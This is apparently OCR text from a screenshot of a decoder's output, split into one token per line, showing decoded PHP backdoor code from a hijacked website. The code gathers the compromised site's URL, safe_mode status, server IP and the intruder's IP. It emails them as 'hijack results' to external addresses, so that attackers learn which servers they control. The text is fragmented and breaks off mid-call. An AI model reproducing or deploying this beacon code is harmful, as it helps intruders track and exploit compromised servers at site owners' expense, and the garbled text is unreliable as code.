
Decoded Output
download
error_reporting(
0
if
 (!
isset
(
$_SESSION
[
'bajak'
$visitcount
 = 
0
$web
 = 
$_SERVER
[
"HTTP_HOST"
$inj
 = 
$_SERVER
[
"REQUEST_URI"
$body
 = 
"Target ditemukan 

$web$inj"
$safem0de
 = @ini_get(
'safe_mode'
if
 (!
$safem0de
) {
$security
= 
"SAFE_MODE = OF
F"
else
 {
$security
= 
"SAFE_MODE = ON"
$serper
=gethostbyname(
$_SERVER
[
'SERVER_ADD
R'
$injektor
 = gethostbyname(
$_SERVER
[
'REMOTE_A
DDR'
]);

mail(
"citiexplosion2013@gmail.com"
, 
"$bod
y"
,
"Hasil Bajakan http://$web$inj

$security

IP Server = $serper

 IP Injector= $injektor"
);

mail(
"sarna_p@yahoo.com"
, 
"$body"
,
"Hasil Baj